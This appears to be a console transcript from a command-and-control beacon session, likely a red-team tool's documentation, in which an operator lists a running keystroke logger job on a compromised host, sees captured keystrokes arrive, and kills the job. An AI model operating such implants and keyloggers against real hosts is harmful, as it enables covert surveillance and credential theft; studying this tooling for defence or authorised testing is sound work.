 beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID  PID   Description
---  ---   -----------
0    0     keystroke logger
[+] received keystrokes
[+] received keystrokes
beacon> jobkill 0
[*] Tasked beacon to kill job 0
[+] host called home, sent: 10 bytes
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID  PID   Description
---  ---   -----------